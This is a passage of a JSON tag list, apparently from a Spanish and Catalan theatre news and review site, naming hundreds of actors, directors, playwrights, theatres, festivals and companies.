Tolcachir"},{"term":"Cristina Cervià"},{"term":"Declan Donnellan"},{"term":"Festival Trapezi"},{"term":"Fira Mediterrània"},{"term":"Fitag"},{"term":"Jordi Rico"},{"term":"Juan Carlos Pérez de la Fuente"},{"term":"Juan Diego Botto"},{"term":"La Calòrica"},{"term":"La Cubana"},{"term":"Lluïsa Cunillé"},{"term":"Lurdes Barba"},{"term":"Nora Navas"},{"term":"Norma Aleandro"},{"term":"Oriol Tarrasón"},{"term":"Pep Ferrer"},{"term":"Q-Ars Teatre"},{"term":"Quim Àvila"},{"term":"Rafel Duran"},{"term":"Sandra Monclus"},{"term":"Shakespeare Globe"},{"term":"Teatre de Bescanó"},{"term":"Teatro Bellas Artes"},{"term":"Teatro del Arte"},{"term":"Xavier Ricart"},{"term":"microteatro"},{"term":"Annabel Castan"},{"term":"Antic Teatre"},{"term":"BARTS"},{"term":"Carles Mallol"},{"term":"Cristina Plazas"},{"term":"Egos Teatre"},{"term":"Emma Suárez"},{"term":"Francia"},{"term":"Gerardo Vega"},{"term":"Grec 2011"},{"term":"Helena Tornero"},{"term":"Indi Gest"},{"term":"Javier Beltrán"},{"term":"Joan Yago"},{"term":"Mari Pau Pigem"},{"term":"Marta Ossó"},{"term":"Martí Torras"},{"term":"Mercè Pons"},{"term":"Montserrat Carulla"},{"term":"Pau Carrió"},{"term":"Pep Tosar"},{"term":"Peter Brook"},{"term":"Roger Casamajor"},{"term":"Rosa María Sardà"},{"term":"Sala Fènix"},{"term":"Sala Guindalera"},{"term":"Xavi Sáez"},{"term":"Àgata Roca"},{"term":"Albert Ribalta"},{"term":"Animalario"},{"term":"Antonio Calvo"},{"term":"Clásicos de Alcalá"},{"term":"Dagoll Dagom"},{"term":"Elena Fortuny"},{"term":"Els Pirates Teatre"},{"term":"Escena Poblenou"},{"term":"Esteve Soler"},{"term":"Ferran Joanmiquel"},{"term":"Festival Shakespeare"},{"term":"Festival de Olmedo"},{"term":"Gabriela Flores"},{"term":"Georgina Latre"},{"term":"Israel Elejalde"},{"term":"Joan Lluís Bozzo"},{"term":"Júlia Barceló"},{"term":"Kamikaze Teatro"},{"term":"Lope de Vega"},{"term":"Marc Chornet"},{"term":"Maria Molins"},{"term":"Marta Domingo"},{"term":"Mercè Martínez"},{"term":"Miguel Narros"},{"term":"Moisès Maicas"},{"term":"Mònica López"},{"term":"Norbert Martínez"},{"term":"Obituario"},{"term":"Paco Mir"},{"term":"Patrícia Mendonza"},{"term":"Pedro Casablanc"},{"term":"Pep Ambrós"},{"term":"Pep Pla"},{"term":"Quimet Pla"},{"term":"Sol Picó"},{"term":"Teatre Lliure"},{"term":"Teatro Lara"},{"term":"Teatro Marquina"},{"term":"Tortell Poltrona"},{"term":"Tristán Ulloa"},{"term":"Vicky Luengo"},{"term":"Xavier Boada"},{"term":"Xicu Masó"},{"term":"Zarzuela"},{"term":"podcast"},{"term":"Aitana Sánchez Gijón"},{"term":"Alba Florejachs"},{"term":"Albert Espinosa"},{"term":"Albert Pérez"},{"term":"Albert Tola"},{"term":"Alícia Puertas"},{"term":"Anna Sabaté"},{"term":"Arnau Puig"},{"term":"Barcelona"},{"term":"Bienal de Venecia"},{"term":"Bárbara Lennie"},{"term":"Carlos Be"},{"term":"Carlota Subirós"},{"term":"Carme Sansa"},{"term":"Cayetana Guillén Cuevo"},{"term":"Cia Solitària"},{"term":"Clara Peya"},{"term":"Comediants"},{"term":"Daniel Martínez"},{"term":"David Pintó"},{"term":"David Plana"},{"term":"Ernesto Collado"},{"term":"Fernanda Orazi"},{"term":"Fina Rius"},{"term":"Fira de Teatre de Titelles de Lleida"},{"term":"Francesc Garrido"},{"term":"Fèlix Pons"},{"term":"Guillermo Toledo"},{"term":"Illes Balears"},{"term":"Israel Solà"},{"term":"Joan Pera"},{"term":"José Carlos Martínez"},{"term":"José Carlos Plaza"},{"term":"Júlia Truyol"},{"term":"La Veronal"},{"term":"La Virgueria"},{"term":"Luis Merlo"},{"term":"MERCARTES"},{"term":"Marcia Cisteró"},{"term":"Marta Angelat"},{"term":"Marta Etura"},{"term":"Mercè Sampietro"},{"term":"Mireia Gubianas"},{"term":"Nacho Duato"},{"term":"Nathalie Poza"},{"term":"Premios Oliver"},{"term":"Premios Tony"},{"term":"Projecte Ingenu"},{"term":"Rosa Boladeras"},{"term":"Rosa Cadafalch"},{"term":"Rosa Vila"},{"term":"SAT"},{"term":"Sala Mirador"},{"term":"Sixto Paz Produccions"},{"term":"Teatre Micalet"},{"term":"Teatre Romea"},{"term":"Teatre de Salt"},{"term":"Teatro del Barrio"},{"term":"Xavier Ripoll"},{"term":"Àngel Llàcer"},{"term":"#estatutespectador"},{"term":"Aina Calpe"},{"term":"Alain Platel"},{"term":"Albert Boronat"},{"term":"Alberto Ramos"},{"term":"Alícia Gorina"},{"term":"Anna Sahun"},{"term":"Ariadna Gil"},{"term":"Berta Giraut"},{"term":"Carla Rovira"},{"term":"Carme Pla"},{"term":"Carme Portacelli"},{"term":"Cesc Gelabert"},{"term":"Clara Cols"},{"term":"Cristina Gámiz"},{"term":"Dansalona"},{"term":"El Brujo"},{"term":"Elena Gadel"},{"term":"Emilio Gutiérrez Caba"},{"term":"En Tribuna"},{"term":"Estel Solé"},{"term":"Fernando Cayo"},{"term":"Ferran Carvajal"},{"term":"Festival Fringe"},{"term":"Francesc Lucchetti"},{"term":"Frank Capdet"},{"term":"Helen Mirren"},{"term":"Isak Ferriz"},{"term":"Ivan Labanda"},{"term":"Jesús Cimarro"},{"term":"Joan Sellent"},{"term":"Joan Solé"},{"term":"Joan Sureda"},{"term":"Jorge Picó"},{"term":"Josep Maria Flotats"},{"term":"Juan Diego"},{"term":"Juan Echanove"},{"term":"Julia Gutiérrez Caba"},{"term":"Julieta Serrano"},{"term":"Kubik Fabrik"},{"term":"La Caldera"},{"term":"La Ruta 40"},{"term":"Llàtzer García"},{"term":"Maife Gil"},{"term":"Marc Martínez"},{"term":"Maria Rodríguez"},{"term":"Mariona Castillo"},{"term":"Marta Aran"},{"term":"Marta Pérez"},{"term":"Mia Esteve"},{"term":"Miguel Ángel Solá"},{"term":"Mireia Trias"},{"term":"Miriam Iscla"},{"term":"Montse Vellvehí"},{"term":"Oliver Py"},{"term":"Pep Molina"},{"term":"Porta4"},{"term":"Ramon Vila"},{"term":"Ricard Farré"},{"term":"Robert Lepage"},{"term":"Roberto Olivan"},{"term":"Roberto Romei"},{"term":"Roger Coma"},{"term":"Ruben Ochandiano"},{"term":"Sala Triángulo"},{"term":"Sergio Matamala"},{"term":"Tamzin Townsend"},{"term":"Teatre Fortuny"},{"term":"Teatre-Auditori de Sant Cugat"},{"term":"Teatro Garaje Lumière"},{"term":"Teatro Valle-Inclán"},{"term":"Tilda Espluga"},{"term":"Vanessa Segura"},{"term":"Victoria Szpunberg"},{"term":"Victòria Szpunberg"},{"term":"Víctor Alvaro"},{"term":"Xavier Torras"},{"term":"Xiscu Masó"},{"term":"danza"},{"term":"entrevistes"},{"term":"performance"},{"term":"Àtic 22"},{"term":"Ángel Corella"},{"term":"ADETCA"},{"term":"Aitor Galisteo Rocher"},{"term":"Albert Guinovart"},{"term":"Aleix Fauró"},{"term":"Amparo Baró"},{"term":"Andrew Tarbet"},{"term":"Anna Azcona"},{"term":"Anna Maria Ricart"},{"term":"Ariadna Peya"},{"term":"Arteria Paral·lel"},{"term":"Asier Etxeandía"},{"term":"Atrium Viladecans"},{"term":"AtriumLab"},{"term":"Badabadoc"},{"term":"Bea Segura"},{"term":"Beth Rodergas"},{"term":"Borja Sitjà"},{"term":"Bàrbara Roig"},{"term":"Carles Gilabert"},{"term":"Carles Santos"},{"term":"Carlota Olcina"},{"term":"Carmelo Gómez"},{"term":"Carol Muakuku"},{"term":"Cervantes"},{"term":"Cia Arcàdia"},{"term":"Cia Obskené"},{"term":"CoNCA"},{"term":"David Campos"},{"term":"David Marcé"},{"term":"Deltebre Dansa"},{"term":"Eduardo Lloveras"},{"term":"Elisenda Roca"},{"term":"Enric Auquer"},{"term":"Enric Majó"},{"term":"Ferran Madico"},{"term":"Festival COS"},{"term":"Festival Còmic de Figueres"},{"term":"Festival de Edinburgh"},{"term":"Fira Trapezi"},{"term":"Focus"},{"term":"Francesca Piñón"},{"term":"Gonzalo Cunill"},{"term":"Gonzalo de Catsro"},{"term":"Guillem Albà"},{"term":"Hermann Bonnín"},{"term":"Ibsen"},{"term":"Joan Amargós"},{"term":"Joan Maria Segura"},{"term":"Jordi Duran"},{"term":"Jordi Llovet"},{"term":"Jordi Vidal"},{"term":"José Sacristán"},{"term":"Juan Carlos Martel"},{"term":"Kompanyia"},{"term":"La Gleva"},{"term":"La Zaranda"},{"term":"La pensión de las pulgas"},{"term":"Lina Lambert"},{"term":"Lolita Flores"},{"term":"Manel Dueso"},{"term":"Marc Rius"},{"term":"March Rosich"},{"term":"Maribel Verdú"},{"term":"Marta Betriu"},{"term":"María Pagés"},{"term":"Mercè Sarrias"},{"term":"Mercè Vila Godoy"},{"term":"Miguel Rellán"},{"term":"Mireia Illamola"},{"term":"Montse German"},{"term":"Mostra de Teatre d'Alcoi"},{"term":"Muntsa Alcañiz"},{"term":"México"},{"term":"Natalia Menéndez"},{"term":"Nausicaa Bonnin"},{"term":"Neil Labute"},{"term":"Neus Bernaus"},{"term":"Nies Jaume"},{"term":"Nueva York"},{"term":"Oriol Pla"},{"term":"Pablo Lammers"},{"term":"Pablo Ley"},{"term":"Paul Berrondo"},{"term":"Paula Màlia"},{"term":"Queralt Casasayas"},{"term":"Raquel Ferri"},{"term":"Reino Unido"},{"term":"Ricardo Darín"},{"term":"Roberto Álamo"},{"term":"Roc Esquius"},{"term":"Rosa Gàmiz"},{"term":"Ruben Ametllé"},{"term":"Sergi Torrecilla"},{"term":"Strindberg"},{"term":"Sílvia Marsó"},{"term":"Sílvia Munt"},{"term":"TNT"},{"term":"Tamara Rojo"},{"term":"Teatro Arenal"},{"term":"Teatro Maravillas"},{"term":"Teatro Pavón"},{"term":"Teatro Pradillo"},{"term":"Teatro de la Ciudad"},{"term":"Tomaz Pandur"},{"term":"Toni Gomilla"},{"term":"Toni Martín"},{"term":"Vaca 35"},{"term":"Wadji Mouawad"},{"term":"Wajdi Mouawad"},{"term":"Xavi Francès"},{"term":"Xavi Mira"},{"term":"Zirkolika"},{"term":"obituarios"},{"term":"teatre Arnau"},{"term":"#laculturanoesunluxe"},{"term":"Agrupación Señor Serrano"},{"term":"Agustí Villaronga"},{"term":"Aina Clotet"},{"term":"Alba José"},{"term":"Alberto Conejero"},{"term":"Alemania"},{"term":"Amparo Larrañaga"},{"term":"Amparo Pamplona"},{"term":"Ana Torrent"},{"term":"Andrea Ros"},{"term":"Andreu Gallén"},{"term":"Anna Casas"},{"term":"Arts de Carrer"},{"term":"Arxipièlag"},{"term":"Beca Desperta"},{"term":"Belén López"},{"term":"Bitó Produccions"},{"term":"Blanca Garcia-Lladó"},{"term":"Bob Wilson"},{"term":"Brodas Bros"},{"term":"Can Felipa"},{"term":"Carles Alberola"},{"term":"Carles Alfaro"},{"term":"Carles Batlle"},{"term":"Catalunya"},{"term":"Cia Ignífuga"},{"term":"Cia La Pell"},{"term":"Circ Raluy"},{"term":"Circo Price"},{"term":"Comèdia"},{"term":"Cristina Arenas"},{"term":"Dani Arrébola"},{"term":"Daniel Freire"},{"term":"Daniel J. Meyer"},{"term":"David Hare"},{"term":"David Mamet"},{"term":"Dei Furbi"},{"term":"Denise Despeyroux"},{"term":"Eduardo Mendoza"},{"term":"Escarlata Circus"},{"term":"Ever Blanchet"},{"term":"Ferran Rañé"},{"term":"Festival Escena Contemporánea"},{"term":"Festival Internacional de Edimburgo"},{"term":"Festival Sagunt a Escena"},{"term":"Fora de Temporada"},{"term":"Fringe Festival"},{"term":"Gastón Core"},{"term":"Gerónimo Rauch"},{"term":"Ginés García Millán"},{"term":"Gracia Fernández"},{"term":"Guille Milkyway"},{"term":"Guy Cassiers"},{"term":"Harold Pinter"},{"term":"ICEC"},{"term":"INAEM"},{"term":"Iban Beltran"},{"term":"Imma Cuesta"},{"term":"Isaac Alcayde"},{"term":"Isabel Rocatti"},{"term":"Ivan Campillo"},{"term":"Ivo van Hove"},{"term":"Javier Dualte"},{"term":"Joan Brossa"},{"term":"Joan Maria Gual"},{"term":"Jon Fosse"},{"term":"Jordi Faura"},{"term":"José Sancho"},{"term":"Juan Cavestany"},{"term":"Juanjo Puigcorbé"},{"term":"Judi Dench"},{"term":"Kevin Spacey"},{"term":"Krystian Lupa"},{"term":"Laia Duran"},{"term":"Laura López"},{"term":"Les Luthiers"},{"term":"Lola Herrera"},{"term":"Magda Puig"},{"term":"Magüi Mira"},{"term":"Manel Sans"},{"term":"Manuel Veiga"},{"term":"Mar Casas"},{"term":"Mar Monegal"},{"term":"Marc Crehuet"},{"term":"Marc Montserrat"},{"term":"Maria Casellas"},{"term":"Maria Pujalte"},{"term":"Marina San José"},{"term":"Mariona Ribas"},{"term":"Marta Solé Bonay"},{"term":"Martí Peraferrer"},{"term":"Martí Salvat"},{"term":"María Rodriguez Soto"},{"term":"Mikhail Baryshnikov"},{"term":"Mireia Piferrer"},{"term":"Montse Guallar"},{"term":"Mònica Graenzel"},{"term":"Núria Deulofeu"},{"term":"Oskaras Koršunovas"},{"term":"Pablo Rivero"},{"term":"Paco Becerra"},{"term":"París"},{"term":"Patrice Chéreau"},{"term":"Patrícia Bargalló"},{"term":"Pentación Espectáculos"},{"term":"Pentateatre Atòmic"},{"term":"Pep Munné"},{"term":"Pepa López"},{"term":"Pepa Plana"},{"term":"Pere Ponce"},{"term":"Premio Valle-Inclán"},{"term":"Premios Ceres"},{"term":"Propeller Theatre"},{"term":"Rafael Spregelburd"},{"term":"Ramon Bonvehí"},{"term":"Ramón del Valle-Inclán"},{"term":"Reus"},{"term":"Ricard Borràs"},{"term":"Roberto Álvarez"},{"term":"Roger Pera"},{"term":"Roger Torns"},{"term":"Roser Blanch"},{"term":"Ruben de Eguía"},{"term":"Rufassa Escènica"},{"term":"Sala Flyhard"},{"term":"Sala Tú"},{"term":"Sara Baras"},{"term":"Sarah Kane"},{"term":"Sevilla"},{"term":"Sondheim"},{"term":"TOT"},{"term":"Teatre Amateur"},{"term":"Teatre Colisseum"},{"term":"Teatreneu"},{"term":"Teatro Arlequín"},{"term":"Teatro Infanta Isabel"},{"term":"TeatrodeCERCA"},{"term":"Tim Robbins"},{"term":"Toni Cabré"},{"term":"Xavi Duch"},{"term":"Xavier Ruano"},{"term":"Yasmina Reza"},{"term":"magia"},{"term":"multidisciplinar"},{"term":"noticies"},{"term":"Àngela Jové"},{"term":"Íntims Produccions"},{"term":"#marearojacultura"},{"term":"1927"},{"term":"AADPC"},{"term":"ANEXA"},{"term":"Abel Coll"},{"term":"Adrià Olay"},{"term":"Agnes Mateus"},{"term":"Agnès Mateus"},{"term":"Agosto"},{"term":"Aida Oset"},{"term":"Al Pacino"},{"term":"Alba Cramona"},{"term":"Alba Ribas"},{"term":"Albert Camus"},{"term":"Albert Carbó"},{"term":"Albert Mestres"},{"term":"Aleix Aguilà"},{"term":"Aleix Albareda"},{"term":"Alejandro Bordanove"},{"term":"Alexandra"},{"term":"Alfonso Lara"},{"term":"Amparo Fernández"},{"term":"Ana Wagener"},{"term":"Anabel Alonso"},{"term":"Andrea D'Odorico"},{"term":"Anna Estrada"},{"term":"Antonio Molero"},{"term":"Antonio de la Torre"},{"term":"Apdc"},{"term":"Ariadna Fígols"},{"term":"Armand Villén"},{"term":"Arthur Miller"},{"term":"Artur Trias"},{"term":"Asturias"},{"term":"Babou Cham"},{"term":"Beckett"},{"term":"Berlín"},{"term":"Bilbo"},{"term":"Bitò"},{"term":"Blai Mateu"},{"term":"Bruna Cusí"},{"term":"Bárbara Granados"},{"term":"Cabaret"},{"term":"Candela Serrat"},{"term":"Carla Torres"},{"term":"Carles Cuevas"},{"term":"Carles Flavià"},{"term":"Carles Goñi"},{"term":"Carlos Gramaje"},{"term":"Carlos Saura"},{"term":"Carlota Ferrer"},{"term":"Carme Balaguer"},{"term":"Carolina Morro"},{"term":"Cesc Gay"},{"term":"Cheek by Jowl"},{"term":"Chejov"},{"term":"Chevi Muraday"},{"term":"Chile"},{"term":"Christiane Jatahy"},{"term":"Cia Dara"},{"term":"CiaSolitaria"},{"term":"Circa"},{"term":"Circo"},{"term":"Clara Garcés"},{"term":"Clara Puerto"},{"term":"Clara de Ramon"},{"term":"Claudia Cedó"},{"term":"Col·lectiu La Santa"},{"term":"Concha Milla"},{"term":"Cristina López"},{"term":"Cristina Solà"},{"term":"D.E.P"},{"term":"D.E.P."},{"term":"Dafnis Balduz"},{"term":"Daniel Anglès"},{"term":"Daniel Sánchez Arévalo"},{"term":"Daniel de Vicente"},{"term":"David Anguera"},{"term":"David Bagès"},{"term":"David Larible"},{"term":"David Ortega"},{"term":"Diego Lorca"},{"term":"Diego Martín"},{"term":"Dolo Beltrán"},{"term":"Eduard Buch"},{"term":"El Conde de Torrefiel"},{"term":"El Corral de Comedias"},{"term":"El Jardí de Figueres"},{"term":"Elena Tarrats"},{"term":"Elfriede Jelinek"},{"term":"Els Joglars"},{"term":"Emilià Carrilla"},{"term":"Enric Rodríguez"},{"term":"Ernesto Alterio"},{"term":"Ernesto Arias"},{"term":"Escenografias"},{"term":"Ester Nadal"},{"term":"Esther Bové"},{"term":"Esther López"},{"term":"Eva Hibernia"},{"term":"FAETEDA"},{"term":"Fabrice Murgia"},{"term":"Felipe Cabezas"},{"term":"Fermí Reixach"},{"term":"Fernando Bernués"},{"term":"Ferran Dordal"},{"term":"Ferran Utzet"},{"term":"Festival Internacional de Pallassos de Cornellà"},{"term":"Festival Internacional de Teatro de Vitoria"},{"term":"Festival dFeria"},{"term":"Festival de Alcalá"},{"term":"Festival de Cáceres"},{"term":"Festival de Olite"},{"term":"Festivales"},{"term":"Feten"},{"term":"Fimag"},{"term":"Fira de Circ al Carrer de la Bisbal"},{"term":"Flavia Company"},{"term":"Francesc Casadesús"},{"term":"Francesc Ferrer"},{"term":"Gemma Brió"},{"term":"Gemma Martínez"},{"term":"Gloria Muñoz"},{"term":"Glòria Balañà"},{"term":"Guasch Teatre"},{"term":"Guillem-Jordi Graels"},{"term":"Guillermo Montesinos"},{"term":"Hans Richter"},{"term":"Hugo Silva"},{"term":"Iago Pericot"},{"term":"Ignacio Amestoy"},{"term":"Insectotròpics"},{"term":"Isabella Rossellini"},{"term":"Isidre Montserrat"},{"term":"Isis Martín"},{"term":"Israel Galvan"},{"term":"Ivan Padilla"},{"term":"Iñaki Garz"},{"term":"Iñigo Aranburu"},{"term":"James Thiérrée"},{"term":"Jan Lauwers"},{"term":"Jaume Ulled"},{"term":"Jaume Viñas"},{"term":"Javier Gutiérrez"},{"term":"Joan Arqué"},{"term":"Jordi Brunet"},{"term":"Jordi Collet"},{"term":"Jordi Cornuella"},{"term":"Jordi Figueras"},{"term":"Jordi Llordella"},{"term":"Jorge Velasco"},{"term":"Jorge Yaman-Serrano"},{"term":"Jose Luis Gómez"},{"term":"Josep Maria de Sagarra"},{"term":"José Padilla"},{"term":"José Pascual Abellán"},{"term":"José Pedro García Balada"},{"term":"Juan Luis Galiardo"},{"term":"Juan Margallo"},{"term":"Jude Law"},{"term":"Julia Möller"},{"term":"Julio Walovits"},{"term":"Jumon Erra"},{"term":"Júlia Molins"},{"term":"Kubik Fbarik"},{"term":"LAminimAL"},{"term":"La Calorica"},{"term":"La Guapa Teatre"},{"term":"La Kompanyia Lliure"},{"term":"La Poderosa"},{"term":"La Vilella"},{"term":"Laila Ripol"},{"term":"Lali Álvarez"},{"term":"Las Divinas"},{"term":"Laura Mihon"},{"term":"Laura Pujolàs"},{"term":"Les Impuxibles"},{"term":"Lleida"},{"term":"Llliure"},{"term":"Llol Bertran"},{"term":"Lluís Marquès"},{"term":"Lluïsos de Gràcia"},{"term":"Los Galindos"},{"term":"Malena Alterio"},{"term":"Mamen Duch"},{"term":"Manel Bonany"},{"term":"Manu Guix"},{"term":"Manuel Barceló"},{"term":"Marc Pujol"},{"term":"Marcos Morau"},{"term":"Marcos Ordoñez"},{"term":"Maria Cirici"},{"term":"Maria Salarich"},{"term":"Maria Santallusia"},{"term":"Marina Abramovic"},{"term":"Marina Gatell"},{"term":"Mark Lockyer"},{"term":"Mark Ravenhill"},{"term":"Marta Galan"},{"term":"Marta Ribera"},{"term":"Mentidera Teatre"},{"term":"Mercè Comes"},{"term":"Mercè Sàrrias"},{"term":"Miki Esparbé"},{"term":"Milo Rau"},{"term":"Miniteatres"},{"term":"Miquel Gelabert"},{"term":"Miquel de Palol"},{"term":"Miquel Àngel Raio"},{"term":"Mireia Pàmies"},{"term":"Montse Alcoverro"},{"term":"Montse Esteve"},{"term":"Monty Phyton"},{"term":"Monòlegs"},{"term":"Muestra de Teatro de Alicante"},{"term":"Muguet Franc"},{"term":"Míriam Alamany"},{"term":"Míriam Escurriola"},{"term":"Míriam Marcet"},{"term":"Mònica Almirall"},{"term":"Mònica Glaenzel"},{"term":"Mònica Lucchetti"},{"term":"NEO"},{"term":"Najwa Nimri"},{"term":"Narcís Comadira"},{"term":"Natalia Millán"},{"term":"Natalio Grueso"},{"term":"Naves del Español"},{"term":"Nelson Valente"},{"term":"Nina Reglero"},{"term":"Norberto Ibero"},{"term":"Novembre Vaca"},{"term":"Núria Legarda"},{"term":"PLATEA"},{"term":"Paco Azorín"},{"term":"Paco Moran"},{"term":"Pako Merino"},{"term":"Pascal Rambert"},{"term":"Patrice Tribaud"},{"term":"Patrícia Paisal"},{"term":"Paula Ribó"},{"term":"Peeping Tom"},{"term":"Pep Antón Muñoz"},{"term":"Pep Jové"},{"term":"Peter Vives"},{"term":"Petra Martínez"},{"term":"Placido Domingo"},{"term":"Platea Abierta"},{"term":"Praga"},{"term":"Premi Unnim de Teatre"},{"term":"Premis de la Crítica"},{"term":"Ramon Barea"},{"term":"Ricard Soler i Mallol"},{"term":"Roberto G. Alonso"},{"term":"Roberto García"},{"term":"Rodrigo García"},{"term":"Roger Peña Carulla"},{"term":"Romeo Castellucci"},{"term":"Romina Paula"},{"term":"Roser Tàpias"},{"term":"Rubén de Eguia"},{"term":"Rusia"},{"term":"Russafa Escènica"},{"term":"Sala Rufassa"},{"term":"Sergi Misas"},{"term":"Sergi Pompermayer"},{"term":"Site Specific"},{"term":"Societat Doctor Alonso"},{"term":"Sol de York"},{"term":"Stefano Massini"},{"term":"Susanna Garachana"},{"term":"Sílvia Forns"},{"term":"TA"},{"term":"Tarragona"},{"term":"Teatralia"},{"term":"Teatre"},{"term":"Teatre Auditori Sant Cugat"},{"term":"Teatre Aurora"},{"term":"Teatre Bartrina"},{"term":"Teatre Eòlia"},{"term":"Teatre Jove"},{"term":"Teatre Municipal de Girona"},{"term":"Teatre Nu"},{"term":"Teatre Regina"},{"term":"Teatro Akademia"},{"term":"Teatro Albéniz"},{"term":"Teatro CCCB"},{"term":"Teatro DECERCA"},{"term":"Teatro Familiar"},{"term":"Teatro Palacio Valdés"},{"term":"Teatro Valle-Inclén"},{"term":"Teatro de Títeres Titirimundi"},{"term":"Teatro de la Comedia"},{"term":"Teatros Luchana"},{"term":"Tennessee Williams"},{"term":"Teresa Vallicrosa"},{"term":"Terrassa"},{"term":"The Project"},{"term":"The Zombie Company"},{"term":"Thomas Ostermeier"},{"term":"Thomas Richards"},{"term":"Timbre 4"},{"term":"Titzina Teatre"},{"term":"Tom Hanks"},{"term":"Tomás Pozzi"},{"term":"Toneelgroep Amsterdam"},{"term":"Toni Gomila"},{"term":"Toni Sevilla"},{"term":"Velvet Events"},{"term":"Ventura Pons"},{"term":"Vicenta Ndongo"},{"term":"Victoria"},{"term":"Vol-Ras"},{"term":"Víctor Estévez"},{"term":"Víctor Ulate"},{"term":"Woody Allen"},{"term":"Xavier Bobés"},{"term":"Xavier Marcé"},{"term":"cric"},{"term":"critica"},{"term":"efemérides"},{"term":"epsacios"},{"term":"espais"},{"term":"notic"},{"term":"Àlex Mañas"},{"term":"Àlex Monner"},{"term":"Àngels Aymar"},{"term":"Érica Rivas"},{"term":"Óscar Muñoz"},{"term":"#noticias"},{"term":"#postfunció"},{"term":"A Escena"},{"term":"A tres bandes"},{"term":"AAEE"},{"term":"ADDPC"},{"term":"AGT"},{"term":"APGCC"},{"term":"Abel Boquera"},{"term":"Abel Rodríguez"},{"term":"Abi Morgan"},{"term":"Actor's Gang"},{"term":"Actors Touring Company"},{"term":"Ada Vilaró"},{"term":"Adam Gwen"},{"term":"Adi Boutrous"},{"term":"Adolfo Fernández"},{"term":"Adolfo Marsillach"},{"term":"Adriana Ozores"},{"term":"Adrià Díaz"},{"term":"Adrián Pino Olivera"},{"term":"Agatha Christie"},{"term":"Aina Ripol"},{"term":"Ainhoa Arteta"},{"term":"Aixeca el Teló"},{"term":"Alain Hernandez"},{"term":"Alba Sarraute"},{"term":"Alba Valldaura"},{"term":"Albena Teatre"},{"term":"Albert Ausellé"},{"term":"Albert Baró"},{"term":"Albert Bolea"},{"term":"Albert Pérez Hidalgo"},{"term":"Albert Salazar"},{"term":"Alberto Díaz"},{"term":"Alberto Jiménez"},{"term":"Alberto Puraenvidia"},{"term":"Aleix Plana"},{"term":"Aleix Puiggalí"},{"term":"Alejo Levis"},{"term":"Alexis Eupierre"},{"term":"Alfonso Sastre"},{"term":"Alicia Borrachero"},{"term":"Alicia Hermida"},{"term":"Almagro Off"},{"term":"Alta Realitat"},{"term":"Amelia Ochandiano"},{"term":"Amparo Climent"},{"term":"Amélie Nothomb"},{"term":"Ana Diosdado"},{"term":"Ana Fernández"},{"term":"Ana Labordeta"},{"term":"Anaïs Nin"},{"term":"Andorra"},{"term":"Andrea Artero"},{"term":"Andrea Montero"},{"term":"Andrea Portella"},{"term":"Andrea Segura"},{"term":"Andrea Trepat"},{"term":"Andreu Bneito"},{"term":"Andreu Martínez"},{"term":"Andreu Sans"},{"term":"Andrew Lloyd Webber"},{"term":"Anestis Azas"},{"term":"Angel Pavlovsky"},{"term":"Angela Lansbury"},{"term":"Animal Religion"},{"term":"Anna Alborch"},{"term":"Anna Barrachina"},{"term":"Anna Berenguer"},{"term":"Anna Briansó"},{"term":"Anna Castells"},{"term":"Anna Gras"},{"term":"Anna Pérez Pagès"},{"term":"Anna Rosa Cisquella"},{"term":"Anne Hathaway"},{"term":"Annick Bergeron"},{"term":"Antonio Gaguirres Walker"},{"term":"Antonio Najarro"},{"term":"Antonio Resines"},{"term":"Antonio Rojano"},{"term":"Antonio-Simón"},{"term":"Aquatremans Teatre"},{"term":"Aquitània Teatre"},{"term":"Arenes"},{"term":"Argentina"},{"term":"Ariadna Matas"},{"term":"Ariadna Pastor"},{"term":"Ariel Goldenberg"},{"term":"Arte y Desmayo"},{"term":"Artur Rodríguez"},{"term":"Arántzazu Ruiz"},{"term":"Assumpta Serna"},{"term":"Astrid Jones"},{"term":"Ateneu Popular 9 Barris"},{"term":"Atresbandes"},{"term":"Audra MacDonald"},{"term":"Axel joswing"},{"term":"Balance temp 14-15"},{"term":"Balance temp 15-16"},{"term":"Balance temp 16-17"},{"term":"Balance temp 17-18"},{"term":"Banfield Teatro Ensamble"},{"term":"Baro d'Evel"},{"term":"Bealia Guerra"},{"term":"Beatriz Carvajal"},{"term":"Beatriz L. Maurel"},{"term":"Begoña Moral"},{"term":"Belbel"},{"term":"Belen Bouso"},{"term":"Belinda Washington"},{"term":"Belén Rueda"},{"term":"Benedict Cumberbatch"},{"term":"Bernard Shaw"},{"term":"Bernard-Marie Koltès"},{"term":"Berta Ojea"},{"term":"Berta Ojeda"},{"term":"Berta Sureda"},{"term":"Bertolt Brecht"},{"term":"Betsy Túrnez"},{"term":"Biel Mesquida"},{"term":"Biennale de la Danse"},{"term":"Biribó Teatro"},{"term":"Blai Juanet"},{"term":"Blai Rodríguez"},{"term":"Blanca Caminal"},{"term":"Blanca Li"},{"term":"Blanca Marsillach"},{"term":"Bob Dylan"},{"term":"Bolaño"},{"term":"Bolshoi"},{"term":"Boris Rotenstein"},{"term":"Borja Tous"},{"term":"Born Centre Cultural"},{"term":"Brandley Cooper"},{"term":"Brincaderia"},{"term":"Bryan Cranston"},{"term":"Bululú 2120"},{"term":"Bàrbara Mestanza"},{"term":"Bárbara Santa-Cruz"},{"term":"CDG"},{"term":"CDT"},{"term":"CROQUIS_BCN"},{"term":"Cabanyal íntim"},{"term":"Cafè-Teatre Llatiol"},{"term":"Cal Gras"},{"term":"Calderón de la Barca"},{"term":"Carles Algué"},{"term":"Carles Pedragosa"},{"term":"Carles Roig"},{"term":"Carles Velat"},{"term":"Carlos Alfaro"},{"term":"Carlos Borsani"},{"term":"Carlos Cuevas"},{"term":"Carlos Larrañaga"},{"term":"Carlos López"},{"term":"Carlos Marquerie"},{"term":"Carlos Martín-Peñasco"},{"term":"Carlos Mô"},{"term":"Carlos Vermut"},{"term":"Carlus Padrissa"},{"term":"Carme Callol"},{"term":"Carme Conesa"},{"term":"Carme Fortuny"},{"term":"Carme Sais"},{"term":"Carmela Poch"},{"term":"Carmen Domingo"},{"term":"Carmen Fortuny"},{"term":"Carol Rovira"},{"term":"Carolina Román"},{"term":"Carolina África"},{"term":"Caryl Churchill"},{"term":"Catalina Florit"},{"term":"Catalina Solivellas"},{"term":"Cecilia Bartoli"},{"term":"Celso Giménez"},{"term":"Centre de Titelles de Lleida"},{"term":"Centro dramático Gallegoi"},{"term":"Cesc Casadesús"},{"term":"Chani Martín"},{"term":"Chantal Aimée"},{"term":"Charo López"},{"term":"Chete Lara"},{"term":"Chete Lera"},{"term":"Chicago"},{"term":"Christoph Mathaler"},{"term":"Christph Marthaler"},{"term":"Chroma Teatre"},{"term":"Cia A3"},{"term":"Cia 